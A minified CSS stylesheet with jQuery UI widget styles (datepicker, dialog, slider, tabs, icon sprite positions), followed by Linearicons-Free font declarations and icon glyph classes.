.ui-datepicker .ui-datepicker-prev{left:2px}
.ui-datepicker .ui-datepicker-next{right:2px}
.ui-datepicker .ui-datepicker-prev-hover{left:1px}
.ui-datepicker .ui-datepicker-next-hover{right:1px}
.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}
.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}
.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}
.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}
.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}
.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}
.ui-datepicker td{border:0;padding:1px}
.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}
.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}
.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}
.ui-datepicker.ui-datepicker-multi{width:auto}
.ui-datepicker-multi .ui-datepicker-group{float:left}
.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}
.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}
.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}
.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}
.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}
.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}
.ui-datepicker-row-break{clear:both;width:100%;font-size:0}
.ui-datepicker-rtl{direction:rtl}
.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}
.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}
.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}
.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}
.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}
.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}
.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}
.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}
.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}
.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}
.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}
.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}
.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}
.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}
.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}
.ui-dialog .ui-resizable-n{height:2px;top:0}
.ui-dialog .ui-resizable-e{width:2px;right:0}
.ui-dialog .ui-resizable-s{height:2px;bottom:0}
.ui-dialog .ui-resizable-w{width:2px;left:0}
.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}
.ui-dialog .ui-resizable-se{right:0;bottom:0}
.ui-dialog .ui-resizable-sw{left:0;bottom:0}
.ui-dialog .ui-resizable-ne{right:0;top:0}
.ui-dialog .ui-resizable-nw{left:0;top:0}
.ui-draggable .ui-dialog-titlebar{cursor:move}
.ui-draggable-handle{-ms-touch-action:none;touch-action:none}
.ui-resizable{position:relative}
.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}
.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}
.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}
.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}
.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}
.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}
.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}
.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}
.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}
.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}
.ui-progressbar{height:2em;text-align:left;overflow:hidden}
.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}
.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:.25}
.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}
.ui-selectable{-ms-touch-action:none;touch-action:none}
.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}
.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}
.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}
.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px .4em;margin:.5em 0 0 0;height:auto;border:0}
.ui-selectmenu-open{display:block}
.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}
.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}
.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}
.ui-slider{position:relative;text-align:left}
.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}
.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}
.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}
.ui-slider-horizontal{height:.8em}
.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}
.ui-slider-horizontal .ui-slider-range{top:0;height:100%}
.ui-slider-horizontal .ui-slider-range-min{left:0}
.ui-slider-horizontal .ui-slider-range-max{right:0}
.ui-slider-vertical{width:.8em;height:100px}
.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}
.ui-slider-vertical .ui-slider-range{left:0;width:100%}
.ui-slider-vertical .ui-slider-range-min{bottom:0}
.ui-slider-vertical .ui-slider-range-max{top:0}
.ui-sortable-handle{-ms-touch-action:none;touch-action:none}
.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}
.ui-spinner-input{border:0;background:0;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}
.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}
.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}
.ui-spinner-up{top:0}
.ui-spinner-down{bottom:0}
.ui-tabs{position:relative;padding:.2em}
.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}
.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}
.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}
.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}
.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}
.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}
.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}
.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}
body .ui-tooltip{border-width:2px}
.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}
.ui-widget .ui-widget{font-size:1em}
.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Arial,Helvetica,sans-serif;font-size:1em}
.ui-widget.ui-widget-content{border:1px solid #c5c5c5}
.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}
.ui-widget-content a{color:#333}
.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;color:#333;font-weight:bold}
.ui-widget-header a{color:#333}
.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:normal;color:#454545}
.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#454545;text-decoration:none}
.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #ccc;background:#ededed;font-weight:normal;color:#2b2b2b}
.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#2b2b2b;text-decoration:none}
.ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}
.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #003eff;background:#007fff;font-weight:normal;color:#fff}
.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}
.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}
.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}
.ui-state-checked{border:1px solid #dad55e;background:#fffa90}
.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}
.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}
.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#5f3f3f}
.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#5f3f3f}
.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}
.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}
.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}
.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}
.ui-icon{width:16px;height:16px}
.ui-icon,.ui-widget-content .ui-icon{background-image:url("../images/ui-icons_444444_256x240.png")}
.ui-widget-header .ui-icon{background-image:url("../images/ui-icons_444444_256x240.png")}
.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url("../images/ui-icons_555555_256x240.png")}
.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url("../images/ui-icons_ffffff_256x240.png")}
.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url("../images/ui-icons_777620_256x240.png")}
.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("../images/ui-icons_cc0000_256x240.png")}
.ui-button .ui-icon{background-image:url("../images/ui-icons_777777_256x240.png")}
.ui-icon-blank{background-position:16px 16px}
.ui-icon-caret-1-n{background-position:0 0}
.ui-icon-caret-1-ne{background-position:-16px 0}
.ui-icon-caret-1-e{background-position:-32px 0}
.ui-icon-caret-1-se{background-position:-48px 0}
.ui-icon-caret-1-s{background-position:-65px 0}
.ui-icon-caret-1-sw{background-position:-80px 0}
.ui-icon-caret-1-w{background-position:-96px 0}
.ui-icon-caret-1-nw{background-position:-112px 0}
.ui-icon-caret-2-n-s{background-position:-128px 0}
.ui-icon-caret-2-e-w{background-position:-144px 0}
.ui-icon-triangle-1-n{background-position:0 -16px}
.ui-icon-triangle-1-ne{background-position:-16px -16px}
.ui-icon-triangle-1-e{background-position:-32px -16px}
.ui-icon-triangle-1-se{background-position:-48px -16px}
.ui-icon-triangle-1-s{background-position:-65px -16px}
.ui-icon-triangle-1-sw{background-position:-80px -16px}
.ui-icon-triangle-1-w{background-position:-96px -16px}
.ui-icon-triangle-1-nw{background-position:-112px -16px}
.ui-icon-triangle-2-n-s{background-position:-128px -16px}
.ui-icon-triangle-2-e-w{background-position:-144px -16px}
.ui-icon-arrow-1-n{background-position:0 -32px}
.ui-icon-arrow-1-ne{background-position:-16px -32px}
.ui-icon-arrow-1-e{background-position:-32px -32px}
.ui-icon-arrow-1-se{background-position:-48px -32px}
.ui-icon-arrow-1-s{background-position:-65px -32px}
.ui-icon-arrow-1-sw{background-position:-80px -32px}
.ui-icon-arrow-1-w{background-position:-96px -32px}
.ui-icon-arrow-1-nw{background-position:-112px -32px}
.ui-icon-arrow-2-n-s{background-position:-128px -32px}
.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}
.ui-icon-arrow-2-e-w{background-position:-160px -32px}
.ui-icon-arrow-2-se-nw{background-position:-176px -32px}
.ui-icon-arrowstop-1-n{background-position:-192px -32px}
.ui-icon-arrowstop-1-e{background-position:-208px -32px}
.ui-icon-arrowstop-1-s{background-position:-224px -32px}
.ui-icon-arrowstop-1-w{background-position:-240px -32px}
.ui-icon-arrowthick-1-n{background-position:1px -48px}
.ui-icon-arrowthick-1-ne{background-position:-16px -48px}
.ui-icon-arrowthick-1-e{background-position:-32px -48px}
.ui-icon-arrowthick-1-se{background-position:-48px -48px}
.ui-icon-arrowthick-1-s{background-position:-64px -48px}
.ui-icon-arrowthick-1-sw{background-position:-80px -48px}
.ui-icon-arrowthick-1-w{background-position:-96px -48px}
.ui-icon-arrowthick-1-nw{background-position:-112px -48px}
.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}
.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}
.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}
.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}
.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}
.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}
.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}
.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}
.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}
.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}
.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}
.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}
.ui-icon-arrowreturn-1-w{background-position:-64px -64px}
.ui-icon-arrowreturn-1-n{background-position:-80px -64px}
.ui-icon-arrowreturn-1-e{background-position:-96px -64px}
.ui-icon-arrowreturn-1-s{background-position:-112px -64px}
.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}
.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}
.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}
.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}
.ui-icon-arrow-4{background-position:0 -80px}
.ui-icon-arrow-4-diag{background-position:-16px -80px}
.ui-icon-extlink{background-position:-32px -80px}
.ui-icon-newwin{background-position:-48px -80px}
.ui-icon-refresh{background-position:-64px -80px}
.ui-icon-shuffle{background-position:-80px -80px}
.ui-icon-transfer-e-w{background-position:-96px -80px}
.ui-icon-transferthick-e-w{background-position:-112px -80px}
.ui-icon-folder-collapsed{background-position:0 -96px}
.ui-icon-folder-open{background-position:-16px -96px}
.ui-icon-document{background-position:-32px -96px}
.ui-icon-document-b{background-position:-48px -96px}
.ui-icon-note{background-position:-64px -96px}
.ui-icon-mail-closed{background-position:-80px -96px}
.ui-icon-mail-open{background-position:-96px -96px}
.ui-icon-suitcase{background-position:-112px -96px}
.ui-icon-comment{background-position:-128px -96px}
.ui-icon-person{background-position:-144px -96px}
.ui-icon-print{background-position:-160px -96px}
.ui-icon-trash{background-position:-176px -96px}
.ui-icon-locked{background-position:-192px -96px}
.ui-icon-unlocked{background-position:-208px -96px}
.ui-icon-bookmark{background-position:-224px -96px}
.ui-icon-tag{background-position:-240px -96px}
.ui-icon-home{background-position:0 -112px}
.ui-icon-flag{background-position:-16px -112px}
.ui-icon-calendar{background-position:-32px -112px}
.ui-icon-cart{background-position:-48px -112px}
.ui-icon-pencil{background-position:-64px -112px}
.ui-icon-clock{background-position:-80px -112px}
.ui-icon-disk{background-position:-96px -112px}
.ui-icon-calculator{background-position:-112px -112px}
.ui-icon-zoomin{background-position:-128px -112px}
.ui-icon-zoomout{background-position:-144px -112px}
.ui-icon-search{background-position:-160px -112px}
.ui-icon-wrench{background-position:-176px -112px}
.ui-icon-gear{background-position:-192px -112px}
.ui-icon-heart{background-position:-208px -112px}
.ui-icon-star{background-position:-224px -112px}
.ui-icon-link{background-position:-240px -112px}
.ui-icon-cancel{background-position:0 -128px}
.ui-icon-plus{background-position:-16px -128px}
.ui-icon-plusthick{background-position:-32px -128px}
.ui-icon-minus{background-position:-48px -128px}
.ui-icon-minusthick{background-position:-64px -128px}
.ui-icon-close{background-position:-80px -128px}
.ui-icon-closethick{background-position:-96px -128px}
.ui-icon-key{background-position:-112px -128px}
.ui-icon-lightbulb{background-position:-128px -128px}
.ui-icon-scissors{background-position:-144px -128px}
.ui-icon-clipboard{background-position:-160px -128px}
.ui-icon-copy{background-position:-176px -128px}
.ui-icon-contact{background-position:-192px -128px}
.ui-icon-image{background-position:-208px -128px}
.ui-icon-video{background-position:-224px -128px}
.ui-icon-script{background-position:-240px -128px}
.ui-icon-alert{background-position:0 -144px}
.ui-icon-info{background-position:-16px -144px}
.ui-icon-notice{background-position:-32px -144px}
.ui-icon-help{background-position:-48px -144px}
.ui-icon-check{background-position:-64px -144px}
.ui-icon-bullet{background-position:-80px -144px}
.ui-icon-radio-on{background-position:-96px -144px}
.ui-icon-radio-off{background-position:-112px -144px}
.ui-icon-pin-w{background-position:-128px -144px}
.ui-icon-pin-s{background-position:-144px -144px}
.ui-icon-play{background-position:0 -160px}
.ui-icon-pause{background-position:-16px -160px}
.ui-icon-seek-next{background-position:-32px -160px}
.ui-icon-seek-prev{background-position:-48px -160px}
.ui-icon-seek-end{background-position:-64px -160px}
.ui-icon-seek-start{background-position:-80px -160px}
.ui-icon-seek-first{background-position:-80px -160px}
.ui-icon-stop{background-position:-96px -160px}
.ui-icon-eject{background-position:-112px -160px}
.ui-icon-volume-off{background-position:-128px -160px}
.ui-icon-volume-on{background-position:-144px -160px}
.ui-icon-power{background-position:0 -176px}
.ui-icon-signal-diag{background-position:-16px -176px}
.ui-icon-signal{background-position:-32px -176px}
.ui-icon-battery-0{background-position:-48px -176px}
.ui-icon-battery-1{background-position:-64px -176px}
.ui-icon-battery-2{background-position:-80px -176px}
.ui-icon-battery-3{background-position:-96px -176px}
.ui-icon-circle-plus{background-position:0 -192px}
.ui-icon-circle-minus{background-position:-16px -192px}
.ui-icon-circle-close{background-position:-32px -192px}
.ui-icon-circle-triangle-e{background-position:-48px -192px}
.ui-icon-circle-triangle-s{background-position:-64px -192px}
.ui-icon-circle-triangle-w{background-position:-80px -192px}
.ui-icon-circle-triangle-n{background-position:-96px -192px}
.ui-icon-circle-arrow-e{background-position:-112px -192px}
.ui-icon-circle-arrow-s{background-position:-128px -192px}
.ui-icon-circle-arrow-w{background-position:-144px -192px}
.ui-icon-circle-arrow-n{background-position:-160px -192px}
.ui-icon-circle-zoomin{background-position:-176px -192px}
.ui-icon-circle-zoomout{background-position:-192px -192px}
.ui-icon-circle-check{background-position:-208px -192px}
.ui-icon-circlesmall-plus{background-position:0 -208px}
.ui-icon-circlesmall-minus{background-position:-16px -208px}
.ui-icon-circlesmall-close{background-position:-32px -208px}
.ui-icon-squaresmall-plus{background-position:-48px -208px}
.ui-icon-squaresmall-minus{background-position:-64px -208px}
.ui-icon-squaresmall-close{background-position:-80px -208px}
.ui-icon-grip-dotted-vertical{background-position:0 -224px}
.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}
.ui-icon-grip-solid-vertical{background-position:-32px -224px}
.ui-icon-grip-solid-horizontal{background-position:-48px -224px}
.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}
.ui-icon-grip-diagonal-se{background-position:-80px -224px}
.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:3px}
.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:3px}
.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:3px}
.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:3px}
.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}
.ui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}
/*Linearicons*/
@font-face{font-family:'Linearicons-Free';src:url('../fonts/Linearicons-Free.eot?w118d');src:url('../fonts/Linearicons-Free.eot?#iefixw118d') format('embedded-opentype'),url('../fonts/Linearicons-Free.woff2?w118d') format('woff2'),url('../fonts/Linearicons-Free.woff?w118d') format('woff'),url('../fonts/Linearicons-Free.ttf?w118d') format('truetype'),url('../fonts/Linearicons-Free.svg?w118d#Linearicons-Free') format('svg');font-weight:normal;font-style:normal}
.lnr{font-family:'Linearicons-Free';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.lnr-home:before{content:"\e800"}
.lnr-apartment:before{content:"\e801"}
.lnr-pencil:before{content:"\e802"}
.lnr-magic-wand:before{content:"\e803"}
.lnr-drop:before{content:"\e804"}
.lnr-lighter:before{content:"\e805"}
.lnr-poop:before{content:"\e806"}
.lnr-sun:before{content:"\e807"}
.lnr-moon:before{content:"\e808"}
.lnr-cloud:before{content:"\e809"}
.lnr-cloud-upload:before{content:"\e80a"}
.lnr-cloud-download:before{content:"\e80b"}
.lnr-cloud-sync:before{content:"\e80c"}
.lnr-cloud-check:before{content:"\e80d"}
.lnr-database:before{content:"\e80e"}
.lnr-lock:before{content:"\e80f"}
.lnr-cog:before{content:"\e810"}
.lnr-trash:before{content:"\e811"}
.lnr-dice:before{content:"\e812"}
.lnr-heart:before{content:"\e813"}
.lnr-star:before{content:"\e814"}
.lnr-star-half:before{content:"\e815"}
.lnr-star-empty:before{content:"\e816"}
.lnr-flag:before{content:"\e817"}
.lnr-envelope:before{content:"\e818"}
.lnr-paperclip:before{content:"\e819"}
.lnr-inbox:before{content:"\e81a"}
.lnr-eye:before{content:"\e81b"}
.lnr-printer:before{content:"\e81c"}
.lnr-file-empty:before{content:"\e81d"}
.lnr-file-add:before{content:"\e81e"}
.lnr-enter:before{content:"\e81f"}
.lnr-exit:before{content:"\e820"}
.lnr-graduation-hat:before{content:"\e821"}
.lnr-license:before{content:"\e822"}
.lnr-music-note:before{content:"\e823"}
.lnr-film-play:before{content:"\e824"}
.lnr-camera-video:before{content:"\e825"}
.lnr-camera:before{content:"\e826"}
.lnr-picture:before{content:"\e827"}
.lnr-book:before{content:"\e828"}
.lnr-bookmark:before{content:"\e829"}
.lnr-user:before{content:"\e82a"}
.lnr-users:before{content:"\e82b"}
.lnr-shirt:before{content:"\e82c"}
.lnr-store:before{content:"\e82d"}
.lnr-cart:before{content:"\e82e"}
.lnr-tag:before{content:"\e82f"}
.lnr-phone-handset:before{content:"\e830"}
.lnr-phone:before{content:"\e831"}
.lnr-pushpin:before{content:"\e832"}
.lnr-map-marker:before{content:"\e833"}
.lnr-map:before{content:"\e834"}
.lnr-location:before{content:"\e835"}
.lnr-calendar-full:before{content:"\e836"}
.lnr-keyboard:before{content:"\e837"}
.lnr-spell-check:before{content:"\e838"}
.lnr-screen:before{content:"\e839"}
.lnr-smartphone:before{content:"\e83a"}
.lnr-tablet:before{content:"\e83b"}
.lnr-laptop:before{content:"\e83c"}
.lnr-laptop-phone:before{content:"\e83d"}
.lnr-power-switch:before{content:"\e83e"}
.lnr-bubble:before{content:"\e83f"}
.lnr-heart-pulse:before{content:"\e840"}
.lnr-construction:before{content:"\e841"}
.lnr-pie-chart:before{content:"\e842"}
.lnr-chart-bars:before{content:"\e843"}
.lnr-gift:before{content:"\e844"}
.lnr-diamond:before{content:"\e845"}
.lnr-linearicons:before{content:"\e846"}
.lnr-dinner:before{content:"\e847"}
.lnr-coffee-cup:before{content:"\e848"}
.lnr-leaf:before{content:"\e849"}
.lnr-paw:before{content:"\e84a"}
.lnr-rocket:before{content:"\e84b"}
.lnr-briefcase:before{content:"\e84c"}
.lnr-bus:before{content:"\e84d"}
.lnr-car:before{content:"\e84e"}
.lnr-train:before{content:"\e84f"}
.lnr-bicycle:before{content:"\e850"}
.lnr-wheelchair:before{content:"\e851"}
.lnr-select:before{content:"\e852"}
.lnr-earth:before{content:"\e853"}
.lnr-smile:before{content:"\e854"}
.lnr-sad:before{content:"\e855"}
.lnr-neutral:before{content:"\e856"}
.lnr-mustache:before{content:"\e857"}
.lnr-alarm:before{content:"\e858"}
.lnr-bullhorn:before{content:"\e859"}
.lnr-volume-high:before{content:"\e85a"}
.lnr-volume-medium:before{content:"\e85b"}
.lnr-volume-low:before{content:"\e85c"}
.lnr-volume:before{content:"\e85d"}
.lnr-mic:before{content:"\e85e"}
.lnr-hourglass:before{content:"\e85f"}
.lnr-undo:before{content:"\e860"}
.lnr-redo:before{content:"\e861"}
.lnr-sync:before{content:"\e862"}
.lnr-history:before{content:"\e863"}
.lnr-clock:before{content:"\e864"}
.lnr-download:before{content:"\e865"}
.lnr-upload:before{content:"\e866"}
.lnr-enter-down:before{content:"\e867"}
.lnr-exit-up:before{content:"\e868"}
.lnr-bug:before{content:"\e869"}
.lnr-code:before{content:"\e86a"}
.lnr-link:before{content:"\e86b"}
.lnr-unlink:before{content:"\e86c"}
.lnr-thumbs-up:before{content:"\e86d"}
.lnr-thumbs-down:before{content:"\e86e"}
.lnr-magnifier:before{content:"\e86f"}
.lnr-cross:before{content:"\e870"}
.lnr-menu:before{content:"\e871"}
.lnr-list:before{content:"\e872"}
.lnr-chevron-up:before{content:"\e873"}
.lnr-chevron-down:before{content:"\e874"}
.lnr-chevron-left:before{content:"\e875"}
.lnr-chevron-right:before{content:"\e876"}
.lnr-arrow-up:before{content:"\e877"}
.lnr-arrow-down:before{content:"\e878"}
.lnr-arrow-left:before{content:"\e879"}
.lnr-arrow-right:before{content:"\e87a"}
.lnr-move:before{content:"\e87b"}
.lnr-warning:before{content:"\e87c"}
.lnr-question-circle:before{content:"\e87d"}
.lnr-menu-circle:before{content:"\e87e"}
.lnr-checkmark-circle:before{content:"\e87f"}
.lnr-cross-circle:before{content:"\e880"}
.lnr-plus-circle:before{content:"\e881"}
.lnr-circle-minus:before{content:"\e882"}
.lnr-arrow-up-circle:before{content:"\e883"}
.lnr-arrow-down-circle:before{content:"\e884"}
.lnr-arrow-left-circle:before{content:"\e885"}
.lnr-arrow-right-circle:before{content:"\e886"}
.lnr-chevron-up-circle:before{content:"\e887"}
.lnr-chevron-down-circle:before{content:"\e888"}
.lnr-chevron-left-circle:before{content:"\e889"}
.lnr-chevron-right-circle:before{content:"\e88a"}
.lnr-crop:before{content:"\e88b"}
.lnr-frame-expand:before{content:"\e88c"}
.lnr-frame-contract:before{content:"\e88d"}
.lnr-layers:before{content:"\e88e"}
.lnr-funnel:before{content:"\e88f"}
.lnr-text-format:before{content:"\e890"}
.lnr-text-format-remove:before{content:"\e891"}
.lnr-text-size:before{content:"\e892"}
.lnr-bold:before{content:"\e893"}
.lnr-italic:before{content:"\e894"}
.lnr-underline:before{content:"\e895"}
.lnr-strikethrough:before{content:"\e896"}
.lnr-highlight:before{content:"\e897"}
.lnr-text-align-left:before{content:"\e898"}
.lnr-text-align-center:before{content:"\e899"}
.lnr-text-align-right:before{content:"\e89a"}
.lnr-text-align-justify:before{content:"\e89b"}
.lnr-line-spacing:before{content:"\e89c"}
.lnr-indent-increase:before{content:"\e89d"}
.lnr-indent-decrease:before{content:"\e89e"}
.lnr-pilcrow:before{content:"\e89f"}
.lnr-direction-ltr:before{content:"\e8a0"}
.lnr-direction-rtl:before{content:"\e8a1"}
.lnr-page-break:before{content:"\e8a2"}
.lnr-sort-alpha-asc:before{content:"\e8a3"}
